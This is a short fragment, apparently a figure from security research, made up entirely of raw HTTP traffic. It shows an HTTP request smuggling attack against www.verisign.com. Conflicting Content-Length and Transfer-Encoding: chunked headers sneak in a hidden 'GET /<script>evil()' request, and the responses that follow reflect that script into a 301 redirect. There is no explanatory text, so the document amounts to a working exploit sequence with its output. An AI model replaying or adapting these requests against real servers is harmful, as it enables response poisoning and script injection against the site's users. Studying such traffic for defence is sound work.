 POST /%2f HTTP/1.1
Host: www.verisign.com
Content-Length: 81
HEAD / HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
34d
POST / HTTP/1.1
Host: www.verisign.com
Content-Length: 59
0
GET /<script>evil() HTTP/1.1
Host: www.verisign.com
HTTP/1.1 200 OK
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 54873
HTTP/1.1 301 Moved Permanently
Location: /en_US/?
<script>evil()/index.xhtml